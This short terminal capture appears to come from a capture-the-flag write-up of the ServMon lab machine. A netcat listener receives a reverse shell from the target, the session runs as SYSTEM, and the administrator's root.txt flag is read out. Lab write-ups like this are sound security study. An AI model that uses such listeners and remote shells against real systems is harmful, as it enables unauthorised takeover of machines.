 ❯ nc -lnvp 31337
100%
Connection from 10.10.10.184:50842
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami && hostname
whoami && hostname
nt authority\system
ServMon
C:\Program Files\NSClient++>cd C:\users\administrator\desktop
cd C:\users\administrator\desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
dd27bfa19fb22b75616899121b1b430c
C:\Users\Administrator\Desktop>